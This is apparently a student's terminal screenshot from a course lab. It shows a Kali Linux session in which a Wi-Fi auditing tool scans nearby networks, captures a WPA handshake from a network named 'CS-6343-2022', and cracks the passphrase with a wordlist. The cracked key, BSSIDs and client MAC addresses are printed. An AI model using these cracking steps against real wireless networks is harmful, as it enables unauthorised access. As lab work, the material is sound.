 1 2 3 4 3 23:08
root@kali: /home/kali
File Actions Edit View Help
2 Rupa's iPhone 1 WPA-P 49db no
3 TTUguest 1 WPA-P 48db no
4 EduRoam 1 WPA-E 47db no
5 Galaxy A129D16 1 WPA-P 43db no
6 NETGEAR69 2 WPA-P 38db lock
7 TTUguest 1 WPA-P 38db no
8 TTUnet 1 WPA-E 37db no
9 EduRoam 1 WPA-E 36db no
10 CS-6343-2022 8 WPA-P 33db lock
[+] Scanning. Found 10 target(s), 0 client(s). Ctrl+C when ready ^C
NUM ESSID CH ENCR POWER WPS? CLIENT
1 TTUnet 1 WPA-E 50db no
2 Rupa's iPhone 1 WPA-P 49db no
3 TTUguest 1 WPA-P 48db no
4 EduRoam 1 WPA-E 47db no
5 Galaxy A129D16 1 WPA-P 43db no
6 NETGEAR69 2 WPA-P 38db lock
7 TTUguest 1 WPA-P 38db no
8 TTUnet 1 WPA-E 37db no
9 EduRoam 1 WPA-E 36db no
10 CS-6343-2022 8 WPA-P 33db lock
[+] select target(s) (1-10) separated by commas, dashes or all: 10
[+] (1/1) Starting attacks against B0:7F:B9:98:FC:0C (CS-6343-2022)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] CS-6343-2022 (33db) WPA Handshake capture: Discovered new client: CC:2F:71:DB:74:DC
[+] CS-6343-2022 (34db) WPA Handshake capture: Discovered new client: CC:2F:71:DB:67:03
[+] CS-6343-2022 (33db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_CS63432022_B0-7F-B9-98-FC-0C_2022-07-27T22-31-50.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for b0:7f:b9:98:fc:0c
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with rockyou.txt wordlist
[+] Cracking WPA Handshake: 76.89% ETA: 10m55s @ 5060.2kps (current key: I.Love.My.Phone)
[+] Cracked WPA Handshake PSK: I.Love.My.Phone
[+] Access Point Name: CS-6343-2022
[+] Access Point BSSID: B0:7F:B9:98:FC:0C
[+] Encryption: WPA
[+] Handshake File: hs/handshake_CS63432022_B0-7F-B9-98-FC-0C_2022-07-27T22-31-50.cap
[+] PSK (password): I.Love.My.Phone
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
(root㉿kali)-[/home/kali]
# cowsay "Welcome vasavi manyala! Today is$(date '+%A %B %d %Y %r')"
/ Welcome vasavi manyala! Today \
\ isWednesday July 27 2022 11:08:28 PM /
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
(root㉿kali)-[/home/kali]
#